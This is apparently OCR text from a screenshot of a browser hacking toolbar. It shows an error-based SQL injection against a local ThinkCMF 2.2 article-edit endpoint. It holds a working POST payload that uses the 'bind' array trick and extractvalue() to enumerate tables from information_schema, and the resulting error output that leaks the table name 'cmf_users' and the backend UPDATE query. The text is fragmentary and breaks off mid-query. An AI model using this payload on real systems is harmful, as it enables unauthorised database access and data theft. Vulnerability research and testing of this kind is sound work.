 SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTI
Load URL
127.0.0.1/thinkcmfx2.2/index.php?g=portal&m=article&a=edit_post
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replac Ins
data
post[id][0]=bind&post[id][1]=2 and extractvalue(1, concat(0x7e,(select table_name from
information_schema.tables where table_schema='thinkcmf limit 23,1),0x7e))-- -
1
)
105:XPATH syntax error: '~cmf_users~' [ SQL语句 ] : UPDATE `cmf_posts` SET
post_modified`='2021-05-18 10:03:29', smeta ='{\"thumb\":\"\"}',`post_content`='' WHERE
id` = '' and extractvalue(1, concat(0x7e,(select table_name from